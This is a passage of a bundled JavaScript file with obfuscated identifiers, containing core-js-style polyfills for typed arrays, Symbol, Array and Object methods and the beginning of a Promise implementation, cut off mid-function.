                    _0xd2ba7f(_0x11ee19, _0x32ecfd++);
                  }
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x7095fe = _0x181bde.prototype = _0x1b269d(_0x332e94);
              } else if (_0x582c25) {
                _0x181bde = _0x38cb98(function (_0x4e8388, _0x10749b, _0x45de23, _0x44627e) {
                  _0x1929fe(_0x4e8388, _0x181bde, _0x5de79c);
                  return _0x468d1d(function () {
                    if (!_0x196372(_0x10749b)) {
                      return new _0x10a418(_0x381606(_0x10749b));
                    }
                    if (_0xf198ba(_0x10749b)) {
                      if (_0x44627e !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b), _0x44627e);
                      } else if (_0x45de23 !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b));
                      } else {
                        return new _0x10a418(_0x10749b);
                      }
                    }
                    if (_0x238665(_0x10749b)) {
                      return _0x25a988(_0x181bde, _0x10749b);
                    }
                    return _0x1b6bbe.call(_0x181bde, _0x10749b);
                  }(), _0x4e8388, _0x181bde);
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x169edc(_0x9b153f(_0x10a418), function (_0x243e79) {
                  if (!(_0x243e79 in _0x181bde)) {
                    _0x32c748(_0x181bde, _0x243e79, _0x10a418[_0x243e79]);
                  }
                });
                _0x181bde.prototype = _0x7095fe;
              }
              if (_0x7095fe.constructor !== _0x181bde) {
                _0x32c748(_0x7095fe, "constructor", _0x181bde);
              }
              if (_0x3a0840) {
                _0x32c748(_0x7095fe, _0x3a0840, _0x5de79c);
              }
              _0x2033fa[_0x5de79c] = _0x181bde;
              _0x2d782e({
                global: true,
                forced: _0x181bde != _0x10a418,
                sham: !_0x4a7eab
              }, _0x2033fa);
              if (!(_0x294e5f in _0x181bde)) {
                _0x32c748(_0x181bde, _0x294e5f, _0x51798b);
              }
              if (!(_0x294e5f in _0x7095fe)) {
                _0x32c748(_0x7095fe, _0x294e5f, _0x51798b);
              }
              _0x2d355f(_0x5de79c);
            };
          } else {
            _0x57a45c.exports = function () {};
          }
        },
        3832: function (_0x147738, _0x577d30, _0x25bede) {
          var _0x477c0a = _0x25bede(7854);
          var _0x1b276e = _0x25bede(7293);
          var _0x31abde = _0x25bede(7072);
          var _0x222d53 = _0x25bede(260).NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x4ff05c = _0x477c0a.ArrayBuffer;
          var _0x5927ca = _0x477c0a.Int8Array;
          _0x147738.exports = !_0x222d53 || !_0x1b276e(function () {
            _0x5927ca(1);
          }) || !_0x1b276e(function () {
            new _0x5927ca(-1);
          }) || !_0x31abde(function (_0x2605a8) {
            new _0x5927ca();
            new _0x5927ca(null);
            new _0x5927ca(1.5);
            new _0x5927ca(_0x2605a8);
          }, true) || _0x1b276e(function () {
            return new _0x5927ca(new _0x4ff05c(2), 1, undefined).length !== 1;
          });
        },
        7321: function (_0x29fa15, _0x27f5c8, _0xb3d885) {
          var _0x268b49 = _0xb3d885(7908);
          var _0x3a68e2 = _0xb3d885(7466);
          var _0x497a37 = _0xb3d885(1246);
          var _0x51d8ef = _0xb3d885(7659);
          var _0x31a7bc = _0xb3d885(9974);
          var _0x1ea116 = _0xb3d885(260).aTypedArrayConstructor;
          _0x29fa15.exports = function _0x2c4320(_0x2b6a53) {
            var _0x2e7ebc = _0x268b49(_0x2b6a53);
            var _0x4d8864 = arguments.length;
            var _0x28291b = _0x4d8864 > 1 ? arguments[1] : undefined;
            var _0xf53c18 = _0x28291b !== undefined;
            var _0x2b6557 = _0x497a37(_0x2e7ebc);
            var _0x4377ba;
            var _0x1c37ac;
            var _0x3a9ea4;
            var _0x4687db;
            var _0x199ed0;
            var _0x459c2b;
            if (_0x2b6557 != undefined && !_0x51d8ef(_0x2b6557)) {
              _0x199ed0 = _0x2b6557.call(_0x2e7ebc);
              _0x459c2b = _0x199ed0.next;
              _0x2e7ebc = [];
              while (!(_0x4687db = _0x459c2b.call(_0x199ed0)).done) {
                _0x2e7ebc.push(_0x4687db.value);
              }
            }
            if (_0xf53c18 && _0x4d8864 > 2) {
              _0x28291b = _0x31a7bc(_0x28291b, arguments[2], 2);
            }
            _0x1c37ac = _0x3a68e2(_0x2e7ebc.length);
            _0x3a9ea4 = new (_0x1ea116(this))(_0x1c37ac);
            for (_0x4377ba = 0; _0x1c37ac > _0x4377ba; _0x4377ba++) {
              _0x3a9ea4[_0x4377ba] = _0xf53c18 ? _0x28291b(_0x2e7ebc[_0x4377ba], _0x4377ba) : _0x2e7ebc[_0x4377ba];
            }
            return _0x3a9ea4;
          };
        },
        9711: function (_0xf4b849) {
          var _0x440e47 = 0;
          var _0x39affc = Math.random();
          _0xf4b849.exports = function (_0x2a02ca) {
            return "Symbol(" + String(_0x2a02ca === undefined ? "" : _0x2a02ca) + ")_" + (++_0x440e47 + _0x39affc).toString(36);
          };
        },
        3307: function (_0x341550, _0x51ab52, _0x4820f0) {
          var _0x14f1d9 = _0x4820f0(133);
          _0x341550.exports = _0x14f1d9 && !Symbol.sham && typeof Symbol.iterator == "symbol";
        },
        6061: function (_0x100295, _0x5c6248, _0xdd4855) {
          var _0x6273a7 = _0xdd4855(5112);
          _0x5c6248.f = _0x6273a7;
        },
        5112: function (_0x3b8559, _0x199573, _0x5dd0b9) {
          var _0x577561 = _0x5dd0b9(7854);
          var _0x5d4fec = _0x5dd0b9(2309);
          var _0x27bc04 = _0x5dd0b9(6656);
          var _0x481fdd = _0x5dd0b9(9711);
          var _0x4c6c15 = _0x5dd0b9(133);
          var _0x45f907 = _0x5dd0b9(3307);
          var _0x5e675d = _0x5d4fec("wks");
          var _0x1b365e = _0x577561.Symbol;
          var _0x19be1c = _0x45f907 ? _0x1b365e : _0x1b365e && _0x1b365e.withoutSetter || _0x481fdd;
          _0x3b8559.exports = function (_0x50a988) {
            if (!_0x27bc04(_0x5e675d, _0x50a988)) {
              if (_0x4c6c15 && _0x27bc04(_0x1b365e, _0x50a988)) {
                _0x5e675d[_0x50a988] = _0x1b365e[_0x50a988];
              } else {
                _0x5e675d[_0x50a988] = _0x19be1c("Symbol." + _0x50a988);
              }
            }
            return _0x5e675d[_0x50a988];
          };
        },
        8264: function (_0x4d1c98, _0x46ef11, _0x3f297a) {
          'use strict';
  
          var _0xeda38 = _0x3f297a(2109);
          var _0x1b7a9f = _0x3f297a(7854);
          var _0x29f73c = _0x3f297a(3331);
          var _0x2229d3 = _0x3f297a(6340);
          var _0x4b4bbb = "ArrayBuffer";
          var _0x38c5b5 = _0x29f73c[_0x4b4bbb];
          var _0x24e766 = _0x1b7a9f[_0x4b4bbb];
          _0xeda38({
            global: true,
            forced: _0x24e766 !== _0x38c5b5
          }, {
            ArrayBuffer: _0x38c5b5
          });
          _0x2229d3(_0x4b4bbb);
        },
        9575: function (_0x3af538, _0x210d6b, _0x3cd510) {
          'use strict';
  
          var _0x259587 = _0x3cd510(2109);
          var _0x168a79 = _0x3cd510(7293);
          var _0x7100c6 = _0x3cd510(3331);
          var _0x84f3f7 = _0x3cd510(9670);
          var _0x1aa391 = _0x3cd510(1400);
          var _0x58fa2d = _0x3cd510(7466);
          var _0x1e0dac = _0x3cd510(6707);
          var _0xf5f6c4 = _0x7100c6.ArrayBuffer;
          var _0x2439a2 = _0x7100c6.DataView;
          var _0x40d212 = _0xf5f6c4.prototype.slice;
          var _0x12708c = _0x168a79(function () {
            return !new _0xf5f6c4(2).slice(1, undefined).byteLength;
          });
          _0x259587({
            target: "ArrayBuffer",
            proto: true,
            unsafe: true,
            forced: _0x12708c
          }, {
            slice: function _0x5284b8(_0x335596, _0x3b3042) {
              if (_0x40d212 !== undefined && _0x3b3042 === undefined) {
                return _0x40d212.call(_0x84f3f7(this), _0x335596);
              }
              var _0x27bca8 = _0x84f3f7(this).byteLength;
              var _0x4aad85 = _0x1aa391(_0x335596, _0x27bca8);
              var _0x1797e3 = _0x1aa391(_0x3b3042 === undefined ? _0x27bca8 : _0x3b3042, _0x27bca8);
              var _0x469137 = new (_0x1e0dac(this, _0xf5f6c4))(_0x58fa2d(_0x1797e3 - _0x4aad85));
              var _0x410b6f = new _0x2439a2(this);
              var _0x597ebb = new _0x2439a2(_0x469137);
              var _0x351919 = 0;
              while (_0x4aad85 < _0x1797e3) {
                _0x597ebb.setUint8(_0x351919++, _0x410b6f.getUint8(_0x4aad85++));
              }
              return _0x469137;
            }
          });
        },
        2222: function (_0x5563a5, _0x3184cc, _0x353f7a) {
          'use strict';
  
          var _0x5c8c62 = _0x353f7a(2109);
          var _0x1f7337 = _0x353f7a(7293);
          var _0x3faf80 = _0x353f7a(3157);
          var _0x305b6e = _0x353f7a(111);
          var _0x496fc3 = _0x353f7a(7908);
          var _0x1d69b6 = _0x353f7a(7466);
          var _0x2a9fc7 = _0x353f7a(6135);
          var _0x30412b = _0x353f7a(5417);
          var _0x381cd3 = _0x353f7a(1194);
          var _0x2b6af0 = _0x353f7a(5112);
          var _0x2d290b = _0x353f7a(7392);
          var _0x3046b0 = _0x2b6af0("isConcatSpreadable");
          var _0x3a586a = 9007199254740991;
          var _0x5390fa = "Maximum allowed index exceeded";
          var _0x93f9c1 = _0x2d290b >= 51 || !_0x1f7337(function () {
            var _0x5692cb = [];
            _0x5692cb[_0x3046b0] = false;
            return _0x5692cb.concat()[0] !== _0x5692cb;
          });
          var _0x241ba0 = _0x381cd3("concat");
          function _0x5440a1(_0x429a3e) {
            if (!_0x305b6e(_0x429a3e)) {
              return false;
            }
            var _0x597c78 = _0x429a3e[_0x3046b0];
            if (_0x597c78 !== undefined) {
              return !!_0x597c78;
            } else {
              return _0x3faf80(_0x429a3e);
            }
          }
          var _0x47b53f = !_0x93f9c1 || !_0x241ba0;
          _0x5c8c62({
            target: "Array",
            proto: true,
            forced: _0x47b53f
          }, {
            concat: function _0x581cfd(_0xea2ff2) {
              var _0x420315 = _0x496fc3(this);
              var _0x1875e4 = _0x30412b(_0x420315, 0);
              var _0x1d12f7 = 0;
              var _0x4979f5;
              var _0xa2efe0;
              var _0x2a20bb;
              var _0x32a59a;
              var _0x2846f2;
              _0x4979f5 = -1;
              _0x2a20bb = arguments.length;
              for (; _0x4979f5 < _0x2a20bb; _0x4979f5++) {
                _0x2846f2 = _0x4979f5 === -1 ? _0x420315 : arguments[_0x4979f5];
                if (_0x5440a1(_0x2846f2)) {
                  _0x32a59a = _0x1d69b6(_0x2846f2.length);
                  if (_0x1d12f7 + _0x32a59a > _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  for (_0xa2efe0 = 0; _0xa2efe0 < _0x32a59a; _0xa2efe0++, _0x1d12f7++) {
                    if (_0xa2efe0 in _0x2846f2) {
                      _0x2a9fc7(_0x1875e4, _0x1d12f7, _0x2846f2[_0xa2efe0]);
                    }
                  }
                } else {
                  if (_0x1d12f7 >= _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  _0x2a9fc7(_0x1875e4, _0x1d12f7++, _0x2846f2);
                }
              }
              _0x1875e4.length = _0x1d12f7;
              return _0x1875e4;
            }
          });
        },
        3290: function (_0x5fa2ad, _0x5e14b, _0x5329b3) {
          var _0x3a6fa1 = _0x5329b3(2109);
          var _0x2e926b = _0x5329b3(1285);
          var _0x11b69d = _0x5329b3(1223);
          _0x3a6fa1({
            target: "Array",
            proto: true
          }, {
            fill: _0x2e926b
          });
          _0x11b69d("fill");
        },
        9554: function (_0xf2b3a5, _0x90ed82, _0x2df8d0) {
          'use strict';
  
          var _0x4557f2 = _0x2df8d0(2109);
          var _0x30d1b6 = _0x2df8d0(8533);
          _0x4557f2({
            target: "Array",
            proto: true,
            forced: [].forEach != _0x30d1b6
          }, {
            forEach: _0x30d1b6
          });
        },
        6699: function (_0x3652e8, _0x16f347, _0x382d69) {
          'use strict';
  
          var _0x344bee = _0x382d69(2109);
          var _0x580243 = _0x382d69(1318).includes;
          var _0x4ebf5b = _0x382d69(1223);
          var _0x7eeeeb = _0x382d69(4879);
          var _0x486681 = _0x7eeeeb("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x344bee({
            target: "Array",
            proto: true,
            forced: !_0x486681
          }, {
            includes: function _0x3528d9(_0x216c9b) {
              return _0x580243(this, _0x216c9b, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
          _0x4ebf5b("includes");
        },
        2772: function (_0x49c093, _0x1b041e, _0x1b99e5) {
          'use strict';
  
          var _0x21e5bf = _0x1b99e5(2109);
          var _0x10a065 = _0x1b99e5(1318).indexOf;
          var _0xc74484 = _0x1b99e5(9341);
          var _0x436483 = _0x1b99e5(4879);
          var _0x4c53dd = [].indexOf;
          var _0xb98011 = !!_0x4c53dd && 1 / [1].indexOf(1, -0) < 0;
          var _0x59a881 = _0xc74484("indexOf");
          var _0xbdd261 = _0x436483("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x21e5bf({
            target: "Array",
            proto: true,
            forced: _0xb98011 || !_0x59a881 || !_0xbdd261
          }, {
            indexOf: function _0x3a1f96(_0xccbdf3) {
              if (_0xb98011) {
                return _0x4c53dd.apply(this, arguments) || 0;
              } else {
                return _0x10a065(this, _0xccbdf3, arguments.length > 1 ? arguments[1] : undefined);
              }
            }
          });
        },
        6992: function (_0x5dc4ed, _0x5b6ac0, _0x162086) {
          'use strict';
  
          var _0x4d221f = _0x162086(5656);
          var _0x2fdd16 = _0x162086(1223);
          var _0x43860a = _0x162086(7497);
          var _0x4af0e0 = _0x162086(9909);
          var _0x42016e = _0x162086(654);
          var _0x5821ea = "Array Iterator";
          var _0x5e0b74 = _0x4af0e0.set;
          var _0x5ee8da = _0x4af0e0.getterFor(_0x5821ea);
          _0x5dc4ed.exports = _0x42016e(Array, "Array", function (_0x8dc577, _0x926093) {
            _0x5e0b74(this, {
              type: _0x5821ea,
              target: _0x4d221f(_0x8dc577),
              index: 0,
              kind: _0x926093
            });
          }, function () {
            var _0x2dce39 = _0x5ee8da(this);
            var _0x1deafb = _0x2dce39.target;
            var _0xcf5dd5 = _0x2dce39.kind;
            var _0x391239 = _0x2dce39.index++;
            if (!_0x1deafb || _0x391239 >= _0x1deafb.length) {
              _0x2dce39.target = undefined;
              return {
                value: undefined,
                done: true
              };
            }
            if (_0xcf5dd5 == "keys") {
              return {
                value: _0x391239,
                done: false
              };
            }
            if (_0xcf5dd5 == "values") {
              return {
                value: _0x1deafb[_0x391239],
                done: false
              };
            }
            return {
              value: [_0x391239, _0x1deafb[_0x391239]],
              done: false
            };
          }, "values");
          _0x43860a.Arguments = _0x43860a.Array;
          _0x2fdd16("keys");
          _0x2fdd16("values");
          _0x2fdd16("entries");
        },
        9600: function (_0x36dab5, _0xaf192d, _0x28af58) {
          'use strict';
  
          var _0xd7f36f = _0x28af58(2109);
          var _0x5f013e = _0x28af58(8361);
          var _0x54edf7 = _0x28af58(5656);
          var _0x6ed2ff = _0x28af58(9341);
          var _0x1cd3cd = [].join;
          var _0x4e63f5 = _0x5f013e != Object;
          var _0x5b67bf = _0x6ed2ff("join", ",");
          _0xd7f36f({
            target: "Array",
            proto: true,
            forced: _0x4e63f5 || !_0x5b67bf
          }, {
            join: function _0xa67c6f(_0x29e671) {
              return _0x1cd3cd.call(_0x54edf7(this), _0x29e671 === undefined ? "," : _0x29e671);
            }
          });
        },
        1249: function (_0x5547c1, _0x54db09, _0x2db121) {
          'use strict';
  
          var _0x15882a = _0x2db121(2109);
          var _0x4d01b0 = _0x2db121(2092).map;
          var _0x30c2eb = _0x2db121(1194);
          var _0xdcba3f = _0x2db121(4879);
          var _0x2d17aa = _0x30c2eb("map");
          var _0x5aeb8c = _0xdcba3f("map");
          _0x15882a({
            target: "Array",
            proto: true,
            forced: !_0x2d17aa || !_0x5aeb8c
          }, {
            map: function _0x1af62e(_0x3cf3dc) {
              return _0x4d01b0(this, _0x3cf3dc, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        5827: function (_0x1d13c7, _0x27ecf1, _0x59c42e) {
          'use strict';
  
          var _0x48a86d = _0x59c42e(2109);
          var _0x47c57e = _0x59c42e(3671).left;
          var _0x3e72f2 = _0x59c42e(9341);
          var _0x400e44 = _0x59c42e(4879);
          var _0x25ab4d = _0x59c42e(7392);
          var _0x2b2283 = _0x59c42e(5268);
          var _0xbe91af = _0x3e72f2("reduce");
          var _0x33a93b = _0x400e44("reduce", {
            1: 0
          });
          var _0x28bf5c = !_0x2b2283 && _0x25ab4d > 79 && _0x25ab4d < 83;
          _0x48a86d({
            target: "Array",
            proto: true,
            forced: !_0xbe91af || !_0x33a93b || _0x28bf5c
          }, {
            reduce: function _0x224558(_0x2248e7) {
              return _0x47c57e(this, _0x2248e7, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        7042: function (_0x262f4c, _0x88985c, _0x12788b) {
          'use strict';
  
          var _0x22c38f = _0x12788b(2109);
          var _0x4b03ce = _0x12788b(111);
          var _0x2a7ebb = _0x12788b(3157);
          var _0x2b6055 = _0x12788b(1400);
          var _0x3ea85c = _0x12788b(7466);
          var _0x194b76 = _0x12788b(5656);
          var _0x4d8601 = _0x12788b(6135);
          var _0x53a0ca = _0x12788b(5112);
          var _0x3325f2 = _0x12788b(1194);
          var _0x1eb58 = _0x12788b(4879);
          var _0x2ec7b1 = _0x3325f2("slice");
          var _0x110a8b = _0x1eb58("slice", {
            ACCESSORS: true,
            0: 0,
            1: 2
          });
          var _0x433ef4 = _0x53a0ca("species");
          var _0x4d4197 = [].slice;
          var _0x112f43 = Math.max;
          _0x22c38f({
            target: "Array",
            proto: true,
            forced: !_0x2ec7b1 || !_0x110a8b
          }, {
            slice: function _0x38aef8(_0x1c03b6, _0x8dcf00) {
              var _0x558b66 = _0x194b76(this);
              var _0x9ffdd6 = _0x3ea85c(_0x558b66.length);
              var _0x10dcf7 = _0x2b6055(_0x1c03b6, _0x9ffdd6);
              var _0x304248 = _0x2b6055(_0x8dcf00 === undefined ? _0x9ffdd6 : _0x8dcf00, _0x9ffdd6);
              var _0x53880b;
              var _0x487eb6;
              var _0x20b9cb;
              if (_0x2a7ebb(_0x558b66)) {
                _0x53880b = _0x558b66.constructor;
                if (typeof _0x53880b == "function" && (_0x53880b === Array || _0x2a7ebb(_0x53880b.prototype))) {
                  _0x53880b = undefined;
                } else if (_0x4b03ce(_0x53880b)) {
                  _0x53880b = _0x53880b[_0x433ef4];
                  if (_0x53880b === null) {
                    _0x53880b = undefined;
                  }
                }
                if (_0x53880b === Array || _0x53880b === undefined) {
                  return _0x4d4197.call(_0x558b66, _0x10dcf7, _0x304248);
                }
              }
              _0x487eb6 = new (_0x53880b === undefined ? Array : _0x53880b)(_0x112f43(_0x304248 - _0x10dcf7, 0));
              for (_0x20b9cb = 0; _0x10dcf7 < _0x304248; _0x10dcf7++, _0x20b9cb++) {
                if (_0x10dcf7 in _0x558b66) {
                  _0x4d8601(_0x487eb6, _0x20b9cb, _0x558b66[_0x10dcf7]);
                }
              }
              _0x487eb6.length = _0x20b9cb;
              return _0x487eb6;
            }
          });
        },
        5212: function (_0x2dd875, _0x23f53f, _0x517475) {
          'use strict';
  
          var _0xa33ff6 = _0x517475(2109);
          var _0x219a64 = _0x517475(2092).some;
          var _0x5b2163 = _0x517475(9341);
          var _0x5f48e3 = _0x517475(4879);
          var _0xf5dc12 = _0x5b2163("some");
          var _0x28105a = _0x5f48e3("some");
          _0xa33ff6({
            target: "Array",
            proto: true,
            forced: !_0xf5dc12 || !_0x28105a
          }, {
            some: function _0x64cf6f(_0x55d11c) {
              return _0x219a64(this, _0x55d11c, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        2707: function (_0x2644a0, _0x54e598, _0x2dd20e) {
          'use strict';
  
          var _0x7fd63d = _0x2dd20e(2109);
          var _0xa2df75 = _0x2dd20e(3099);
          var _0x9ed81 = _0x2dd20e(7908);
          var _0x487ab2 = _0x2dd20e(7293);
          var _0x4f74a1 = _0x2dd20e(9341);
          var _0x4ecf4c = [];
          var _0x21af17 = _0x4ecf4c.sort;
          var _0xda0809 = _0x487ab2(function () {
            _0x4ecf4c.sort(undefined);
          });
          var _0x36c7ee = _0x487ab2(function () {
            _0x4ecf4c.sort(null);
          });
          var _0x567c4e = _0x4f74a1("sort");
          var _0x371b37 = _0xda0809 || !_0x36c7ee || !_0x567c4e;
          _0x7fd63d({
            target: "Array",
            proto: true,
            forced: _0x371b37
          }, {
            sort: function _0x1bce2c(_0xe38261) {
              if (_0xe38261 === undefined) {
                return _0x21af17.call(_0x9ed81(this));
              } else {
                return _0x21af17.call(_0x9ed81(this), _0xa2df75(_0xe38261));
              }
            }
          });
        },
        8309: function (_0x261b51, _0x4bc4a7, _0x5c5224) {
          var _0xcbf1fd = _0x5c5224(9781);
          var _0x59a8da = _0x5c5224(3070).f;
          var _0x496ee3 = Function.prototype;
          var _0x1c47b2 = _0x496ee3.toString;
          var _0xf56d3e = /^\s*function ([^ (]*)/;
          var _0x23690b = "name";
          if (_0xcbf1fd && !(_0x23690b in _0x496ee3)) {
            _0x59a8da(_0x496ee3, _0x23690b, {
              configurable: true,
              get: function () {
                try {
                  return _0x1c47b2.call(this).match(_0xf56d3e)[1];
                } catch (_0x57ae10) {
                  return "";
                }
              }
            });
          }
        },
        9601: function (_0x3c3262, _0x3aa5b6, _0x2918e3) {
          var _0x570a86 = _0x2918e3(2109);
          var _0x497225 = _0x2918e3(1574);
          _0x570a86({
            target: "Object",
            stat: true,
            forced: Object.assign !== _0x497225
          }, {
            assign: _0x497225
          });
        },
        7941: function (_0x49a942, _0x44e673, _0x1bbe5b) {
          var _0x520709 = _0x1bbe5b(2109);
          var _0x581585 = _0x1bbe5b(7908);
          var _0x28f0e7 = _0x1bbe5b(1956);
          var _0x4316be = _0x1bbe5b(7293);
          var _0x4c1c14 = _0x4316be(function () {
            _0x28f0e7(1);
          });
          _0x520709({
            target: "Object",
            stat: true,
            forced: _0x4c1c14
          }, {
            keys: function _0x6a1879(_0xc993c8) {
              return _0x28f0e7(_0x581585(_0xc993c8));
            }
          });
        },
        1539: function (_0x186832, _0xe1072b, _0x36970a) {
          var _0x3fc4ba = _0x36970a(1694);
          var _0xa99ed1 = _0x36970a(1320);
          var _0x11c6c1 = _0x36970a(288);
          if (!_0x3fc4ba) {
            _0xa99ed1(Object.prototype, "toString", _0x11c6c1, {
              unsafe: true
            });
          }
        },
        6833: function (_0x28e47b, _0x319e27, _0x150fb6) {
          var _0x16cdcb = _0x150fb6(2109);
          var _0x3252da = _0x150fb6(4699).values;
          _0x16cdcb({
            target: "Object",
            stat: true
          }, {
            values: function _0x383646(_0x13cca4) {
              return _0x3252da(_0x13cca4);
            }
          });
        },
        8674: function (_0x33b8f1, _0x1801b0, _0x45b5f3) {
          'use strict';
  
          var _0x281a8f = _0x45b5f3(2109);
          var _0x3a29ef = _0x45b5f3(1913);
          var _0x196f87 = _0x45b5f3(7854);
          var _0x349ce2 = _0x45b5f3(5005);
          var _0x362b08 = _0x45b5f3(3366);
          var _0x2e3f94 = _0x45b5f3(1320);
          var _0x1f586f = _0x45b5f3(2248);
          var _0xbbcacd = _0x45b5f3(8003);
          var _0x53fc9b = _0x45b5f3(6340);
          var _0x4f517c = _0x45b5f3(111);
          var _0x52cdbb = _0x45b5f3(3099);
          var _0x31da92 = _0x45b5f3(5787);
          var _0x1b9c73 = _0x45b5f3(2788);
          var _0x3135a0 = _0x45b5f3(408);
          var _0x414e58 = _0x45b5f3(7072);
          var _0x50334d = _0x45b5f3(6707);
          var _0x13983d = _0x45b5f3(261).set;
          var _0x5964e6 = _0x45b5f3(5948);
          var _0x170533 = _0x45b5f3(9478);
          var _0x255dfa = _0x45b5f3(842);
          var _0x38f276 = _0x45b5f3(8523);
          var _0x228dec = _0x45b5f3(2534);
          var _0x515232 = _0x45b5f3(9909);
          var _0xf320a5 = _0x45b5f3(4705);
          var _0x485cee = _0x45b5f3(5112);
          var _0x10ea80 = _0x45b5f3(5268);
          var _0x43669b = _0x45b5f3(7392);
          var _0x3959df = _0x485cee("species");
          var _0x3b36e3 = "Promise";
          var _0xcef16f = _0x515232.get;
          var _0x71c1dc = _0x515232.set;
          var _0xc172c6 = _0x515232.getterFor(_0x3b36e3);
          var _0x24d581 = _0x362b08;
          var _0x51082c = _0x196f87.TypeError;
          var _0x32ba7a = _0x196f87.document;
          var _0x832dce = _0x196f87.process;
          var _0x58a318 = _0x349ce2("fetch");
          var _0x6197c7 = _0x38f276.f;
          var _0x40c1c4 = _0x6197c7;
          var _0x353fb6 = !!_0x32ba7a && !!_0x32ba7a.createEvent && !!_0x196f87.dispatchEvent;
          var _0x345aea = typeof PromiseRejectionEvent == "function";
          var _0x8682fe = "unhandledrejection";
          var _0x83a9aa = "rejectionhandled";
          var _0x2922a1 = 0;
          var _0x3e9688 = 1;
          var _0x4b5a96 = 2;
          var _0x4b75ae = 1;
          var _0xa1cac0 = 2;
          var _0x5da393;
          var _0x21bbcd;
          var _0x4105b5;
          var _0x53fb5e;
          var _0x87b4c2 = _0xf320a5(_0x3b36e3, function () {
            var _0x3677b1 = _0x1b9c73(_0x24d581) !== String(_0x24d581);
            if (!_0x3677b1) {
              if (_0x43669b === 66) {
                return true;
              }
              if (!_0x10ea80 && !_0x345aea) {
                return true;
              }
            }
            if (_0x3a29ef && !_0x24d581.prototype.finally) {
              return true;
            }
            if (_0x43669b >= 51 && /native code/.test(_0x24d581)) {
              return false;
            }
            var _0x2103ad = _0x24d581.resolve(1);
            function _0x800747(_0xfc5dd0) {
              _0xfc5dd0(function () {}, function () {});
            }
            var _0x44a7f5 = _0x2103ad.constructor = {};
            _0x44a7f5[_0x3959df] = _0x800747;
            return !(_0x2103ad.then(function () {}) instanceof _0x800747);
          });
          var _0x2faa01 = _0x87b4c2 || !_0x414e58(function (_0x58dadc) {
            _0x24d581.all(_0x58dadc).catch(function () {});
          });
          function _0x9db71e(_0x5e14e5) {
            var _0x540f62;
            if (_0x4f517c(_0x5e14e5) && typeof (_0x540f62 = _0x5e14e5.then) == "function") {
              return _0x540f62;
            } else {
              return false;
            }
          }
          function _0xd1660c(_0x13590f, _0x15402f) {
            if (_0x13590f.notified) {
              return;
            }
            _0x13590f.notified = true;
            var _0x3e27a8 = _0x13590f.reactions;
            _0x5964e6(function () {
              var _0x395a87 = _0x13590f.value;
              var _0x22f76e = _0x13590f.state == _0x3e9688;
              var _0x4867c2 = 0;
              while (_0x3e27a8.length > _0x4867c2) {
                var _0x20af6b = _0x3e27a8[_0x4867c2++];
                var _0x310e4f = _0x22f76e ? _0x20af6b.ok : _0x20af6b.fail;
                var _0x34f330 = _0x20af6b.resolve;
                var _0xcb4e8c = _0x20af6b.reject;
                var _0x4c775a = _0x20af6b.domain;
                var _0x3a82c3;
                var _0x405449;
                var _0x1f23e9;
                try {
                  if (_0x310e4f) {
                    if (!_0x22f76e) {
                      if (_0x13590f.rejection === _0xa1cac0) {
                        _0x4a7236(_0x13590f);
                      }
                      _0x13590f.rejection = _0x4b75ae;
                    }
                    if (_0x310e4f === true) {
                      _0x3a82c3 = _0x395a87;
                    } else {
                      if (_0x4c775a) {
                        _0x4c775a.enter();
                      }
                      _0x3a82c3 = _0x310e4f(_0x395a87);
                      if (_0x4c775a) {
                        _0x4c775a.exit();
                        _0x1f23e9 = true;
                      }
                    }
                    if (_0x3a82c3 === _0x20af6b.promise) {
                      _0xcb4e8c(_0x51082c("Promise-chain cycle"));
                    } else if (_0x405449 = _0x9db71e(_0x3a82c3)) {
                      _0x405449.call(_0x3a82c3, _0x34f330, _0xcb4e8c);
                    } else {
                      _0x34f330(_0x3a82c3);
                    }
                  } else {
                    _0xcb4e8c(_0x395a87);
                  }
                } catch (_0x42564e) {
                  if (_0x4c775a && !_0x1f23e9) {
                    _0x4c775a.exit();
                  }
                  _0xcb4e8c(_0x42564e);
                }
              }
              _0x13590f.reactions = [];
              _0x13590f.notified = false;
              if (_0x15402f && !_0x13590f.rejection) {
                _0x56c503(_0x13590f);
              }
            });
          }
          function _0x2d8939(_0x36d5ec, _0x533cb0, _0x92a574) {
            var _0x1d8402;
            var _0x4011e1;
            if (_0x353fb6) {
              _0x1d8402 = _0x32ba7a.createEvent("Event");
              _0x1d8402.promise = _0x533cb0;
              _0x1d8402.reason = _0x92a574;
              _0x1d8402.initEvent(_0x36d5ec, false, true);
              _0x196f87.dispatchEvent(_0x1d8402);
            } else {
              _0x1d8402 = {
                promise: _0x533cb0,
                reason: _0x92a574
              };
            }
            if (!_0x345aea && (_0x4011e1 = _0x196f87["on" + _0x36d5ec])) {
              _0x4011e1(_0x1d8402);
            } else if (_0x36d5ec === _0x8682fe) {
              _0x255dfa("Unhandled promise rejection", _0x92a574);
            }
          }
          function _0x56c503(_0x2dbe2e) {
            _0x13983d.call(_0x196f87, function () {
              var _0x55098d = _0x2dbe2e.facade;
              var _0x433668 = _0x2dbe2e.value;
              var _0xfb0227 = _0x5e9144(_0x2dbe2e);
              var _0x564afb;
              if (_0xfb0227) {
                _0x564afb = _0x228dec(function () {
                  if (_0x10ea80) {
                    _0x832dce.emit("unhandledRejection", _0x433668, _0x55098d);
                  } else {
                    _0x2d8939(_0x8682fe, _0x55098d, _0x433668);
                  }
                });
                _0x2dbe2e.rejection = _0x10ea80 || _0x5e9144(_0x2dbe2e) ? _0xa1cac0 : _0x4b75ae;
                if (_0x564afb.error) {
                  throw _0x564afb.value;
                }
              }
            });
          }
          function _0x5e9144(_0x445e59) {
            return _0x445e59.rejection !== _0x4b75ae && !_0x445e59.parent;
          }
          function _0x4a7236(_0x37c473) {
            _0x13983d.call(_0x196f87, function () {
              var _0x3686cb = _0x37c473.facade;
              if (_0x10ea80) {
